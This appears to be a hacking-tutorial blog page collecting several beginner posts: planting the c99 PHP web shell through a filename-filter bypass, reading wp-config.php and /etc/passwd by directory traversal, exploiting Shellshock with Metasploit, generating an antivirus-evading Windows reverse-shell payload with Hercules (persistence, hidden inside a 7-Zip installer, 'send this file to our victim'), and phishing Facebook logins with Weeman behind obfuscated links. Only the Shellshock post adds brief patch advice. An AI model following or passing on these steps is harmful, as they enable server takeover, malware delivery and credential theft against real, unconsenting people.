Posted on

Remote File Inclusion for beginners : Part 1

Hello Aspiring hackers. In our previous howto, we have seen about Local file inclusion hacking. In this howto, we will learn about Remote File Inclusion or File Upload Injection. . which is another file inclusion attack or File upload Injection. In LFI hacking, we can just view files locally present on the web server. Only watching, no touching. In RFI hacking, we can upload remote files into the web server.

So if the website is vulnerable to RFI, we can upload any files we want into the web server. But before we see this practically, take out ten seconds and just imagine if you had an opportunity to upload a file into a remote server what type of file would it be? It should be something which can take complete control of the web server, right.


There enters the PHP shell. It is a shell wrapped in a PHP script. As you will see later, we can use this shell to execute commands or browse the filesystem of the remote web server. Now let us see it practically. Recently, a file upload vulnerability was detected in Roxyman file manager. It is a free open source file browser for .NET and PHP. I have installed this on a remote server for testing. I am trying to upload the infamous c99 php shell into this file manager.

The c99 shell is a notorious PHP malware. More about what it can do later. Ok, now let’s see how file upload works. Go to file manager and click on Add file as shown below.


Another window opens. Now browse to the file we want to upload. In our case, the C99 shell.


But when we click on “upload”, it shows us an error as shown below. Don’t worry, that’s normal. RFI injection has been so notorious that even a noob like me wouldn’t allow a php or any other malicious upload.

Normally developers use a white list or black list to prevent specific file uploads. Black list is a list of file extensions to be blocked. White list is a list of file extensions to be allowed. Our specific application here uses a black list as shown below. As you can see files with extensions php,php3,php4,php5 and many more are blocked.


But it doesn’t mean this type of restrictions cannot be bypassed. One way to do this is to rename our file to something like c99.php.c999jpg to fool the filters that this is a jpeg file. As I already said, this is one of the many ways to bypass the filters. You can just google for more ways to bypass this restrictions. Now the upload is successful as shown below.

remote file inclusion


Now you can view the upload file by going to the uploads directory as shown below. See we have successfully uploaded our php shell into the web server.

That was all about Remote File Inclusion. In our next howto, we will see what we can do with our uploaded php shell.

Posted on

Local File Inclusion for beginners

Good morning friends. Today we will learn about LFI hacking. LFI stands for Local File Inclusion. According to OWASP,

“Local File Inclusion (also known as LFI) is the process of including files, that are locally present on the server, through the exploiting of vulnerable inclusion procedures implemented in the application. This vulnerability occurs, for example, when a page receives, as input, the path to the file that has to be included and this input is not properly sanitized, allowing directory traversal characters (such as dot-dot-slash) to be injected.”

Simply put, it is a vulnerability in a web server or website which allows a hacker to view files on the remote system ( where the web server is setup) which ought not to be seen. LFI is also known as directory traversal as folders are generally referred to as directories in Linux.

Now let us see it practically. A wordpress plugin called “WP Mobile edition” suffers from lfi vulnerability. I have installed this vulnerable plugin on my wordpress site for testing. Now at the end of the url given below, let’s add files=../../../../wp-config.php as shown below. Boom, we get a file listed on our browser. I am trying to view the wp-config file of the website.

Wp-config file is an important WordPress file. It contains information about the database, like it’s name, host (typically localhost), username, and password. This information allows WordPress to communicate with the database to store and retrieve data (e.g. Posts, Users, Settings, etc). The file is also used to define advanced options for WordPress.

 But wait, what is that dot dot slash notation we used. The “../” we used below is similar to “cd..” we use in Windows and Linux to go one directory back and serves the same function here. We have gone four directories back to access the wp-config.php file which is located in WordPress root directory.

Similarly we can view another file: wp-settings.php as shown below. It is located in the same directory as wp-config.php.

Ok, now let’s view something out of the web server’s context. The hosts file is a computer file used by an operating system to map hostnames to IP addresses. The hosts file is a plain text file, and is conventionally named hosts. It is like a DNS in our OS. We have encountered the hosts file in our previous howto of Desktop phishing. Now let’s view that file in Windows. After going seven directories back, we have to go forward to the hosts file path as shown below.

Now let’s see this vulnerability in Linux. The juiciest file most hackers want to see in Linux is the passwd file. The /etc/passwd file is a text-based database of information about users that may log in to the system. We can see the file as shown below.

local file inclusion

Since we normally have minimal knowledge about the target OS we should use trial and error to view the file we want. That was local file inclusion for you. In our next howto, we will see another file inclusion vulnerability. Until then good bye.

Posted on

Shellshock vulnerability for beginners

Hello, aspiring Ethical Hackers. In this blogpost, you will learn about shellshock vulnerability. This vulnerability was disclosed on 24 September 2014 but it is still active now although exploitation is not as effective as in 2014. Just like Heartbleed vulnerability, this vulnerability affected millions of systems around the world and is hence considered a critical vulnerability. This vulnerability was introduced in 1989.

What is Shellshock vulnerability?

Shellshock vulnerability effects Bash which is the default command line interpreter of many UNIX-based systems. Hence it is also known as Bashdoor. It is an arbitrary code execution vulnerability that allows attackers to execute commands on the target that they cannot execute normally.

How is this possible? This is possible because Bash has a “function export” feature using which one Bash process can share command scripts with other Bash processes. In the “function_export” feature, the command script to be executed is encoded and placed in a table. This table is known as environment variable list and is shared between all Bash processes.

Every new Bash process started will scan this table for the encoded commands and then execute them. However, the new process cannot verify if this command came from another Bash process or for that matter, it is even a proper command. So, if the attacker can manipulate this environmental variable list, he can successfully execute arbitrary commands.

Practical Walkthrough

Although, Bash is present in Linux systems and MacOS, there are very less chances of these systems being exposed to the internet. However, there are some special cases like CGI based webservers, OpenSSH servers, DHCP servers, Qmail server and UNIX based Firewalls.

For example, all versions of IPFire firewall before 2.15 (including this one ) are vulnerable to this shellshock vulnerability. Now let’s see how to exploit this vulnerability using Metasploit. This exploit needs credentials. Start Metasploit and load the exploit as shown below.

shellshock vulnerability

Set the required options as shown below. Use check command to see if the target is vulnerable.

Set the command you want to run on the target machine. Let’s set the command to view the “/etc/passwd” file of our target. You can set any command you want to run.

As you can see, the command executed successfully to give us a the output.

Real World Examples

The exploitation of Shellshock vulnerability started within hours of its disclosure. Let’s see some real-world examples of these attacks.

wopbot botnet:

shellshock vulnerability was mostly exploited to deploy botnets. One such botnet “wopbot” was used to conduct a DDOS attack against Akamai technologies and to scan the DOD (Department of Defense) of USA.

Thank-Rob:

Another Botnet “Thank-Rob” which was a network of Shellshock exploited machines was detected by Kaspershy targeting three exclusive targets.

Yahoo:

It is assumed that Yahoo server were breached in 2014 by exploiting shellshock. Yahoo, however denied it. There were other Botnet tunning to exploiting shellshock vulnerable devices and by the end of the year, Cloudflare reported that it detected around 1.5 million attacks and probes per day that were related to shellshock vulnerability.

Mitigation and Prevention

A patched version of Bash “bash-025” was released to mitigate shellshock vulnerability. However, other shellshock vulnerabilities soon followed. A new version of bash “bash43-027” was released to patch all shellshock vulnerabilities.

Posted on 19 Comments

Hacking Windows 10 with Hercules

Hello Aspiring Ethical Hackers. Today we will learn about a payload generator that I used in hacking Windows 10 (actually of its antivirus ). Since remote exploits ceased to exist in Windows operating systems after Windows XP, it can only be done by sending payloads in portable executables. The biggest challenge in sending these malicious portable executables is bypassing its security mechanisms. Enter Hercules.

Hercules is a special payload generator that can bypass all antivirus software. It has features like persistence and keylogger which make it too cool. Named after a Greek Hero, Hercules stands up for its name. In our testing, none of the antivirus was able to detect payload generated by Hercules. Now let us see how Hercules can be used to hack Windows 10 . In Kali Linux, open a terminal and type command git clone https://github.com/EgeBalci/Hercules to clone Hercules into Kali Linux.

The tool is cloned into directory called Hercules. Navigate into that directory and view the contents of the directory as shown below. There is a directory called SOURCE. Move into that directory. There should be a file called HERCULES.go.

Now type command go build HERCULES.goto build this file. Remember Linux is very strict, so be careful with uppercase and lowercase. Once you run that command, we will get another file with the same name but without any extension as shown below.

Now its time to create our payload. Type command,

./HERCULES 192.168.25.146 4444 -p windows/meterpreter/reverse_tcp -a x86 -l dynamic

Let me explain this command.

192.168.25.146 – IP address of our attacker system ( in our case Kali Linux )

4444 – the port number over which we want our victim system to connect to us.

-p – payload ( in this case, windows/meterpreter/reverse_tcp )

-a – architecture of the payload ( 64 bits or 32 bits )

-l – linking ( static or dynamic, dynamic linking reduces the payload size )

Hit on Enter. Our payload is created in the same directory.

hacking windows 10

Our payload’s name is payload.exe. Type “ls” as shown below. Now send this file to our victim using your creativity.

On our Kali Linux, type command nc -l -p 4444. We are opening a netcat session on port 4444 ( the same port we set up above). Now when the user clicks on our payload, we will get the remote system’s shell as shown below.

Type command helpto see all the commands we can execute on our target system.

For example, type command systeminfoto see all the system settings of our target. This was pretty simple. But this is a one time session, which means once you get out of this session you are disconnected from your victim.

So let’s add a little bit reality to our payload this time. Now we will add two things : persistence and embedding.

–persistence – Once our payload is executed by the victim, it will continually try to connect to our attacker system. So we can end the session and start it once again. The only condition is our victim’s system should be on and of course we should be listening.

–embed – we will add a genuine executable into our payload. Type command

./HERCULES 192.168.25.146 4444 -p windows/meterpreter/reverse_tcp -a x86 -l dynamic –persistence –embed=/root/Desktop/7z1602.exe

Here we are embedding 7zip into our payload. Remember we need to send the payload created in SOURCE directory to our victim.

So when victim clicks on our payload to install it, UAC will prompt this window( the user should get a whiff here, if he is aware ).

When the user clicks on “yes”, the installation will progress normally on the victim’s system.

And on our attacker system, we should have already got the victim’s shell as shown below. As I already told, this is a persistent connection. Disconnect the session by typing ‘CTRL+C” and connect again with nc -l -p 4444 to get the session back. Hope that was helpful. If you have any queries or doubts, please feel free to leave your comments.

That was all about hacking Windows 10 with Hercules Payload Generator.

Posted on 2 Comments

How to phish with Weeman HTTP Server

Good morning friends. Today I will go back to the topic which sparked my interest in the starting days of blogging: phishing. Phishing is one of the most popular hacking attacks even today. Earlier we have seen howto’s on phishing and Desktop phishing. Today we will see how to phish with Weeman Http server.

Weeman Http server is a simple server for phishing written in Python. So let us see how to phish with Weeman HTTP server. We will use Kali Linux as our attacker system. Download Weeman HTTP server from Github in Kali.

Go to the directory where the server is installed and check its contents. There should be a python script named weeman.py.

Now start the server by typing command “./weeman.py“. It should look like below.

Check all the options by typing command “help“.

We will use the default settings for this how to. Type command “show“. You can see all the options required for phishing.

Set the url option as the website you want to phish. For this howto, I am using Facebook (sorry Mark). Set the port appropriately( but use 80 ). The action_url option sets the page you want the victim to redirect after entering his credentials. This sis shown below.

Type command “run” to run our server. The server will start as shown below.

Now find out your IP address, obfuscate it, shorten it( this is shown in the video ) and send the link to the victim. When the user clicks on the link, he will get to our phishing page as shown below.

When the user enters his credentials and clicks on Login, he will be redirected to the original website.

While on our attacker system, we can see the credentials of our victim. Happy hacking.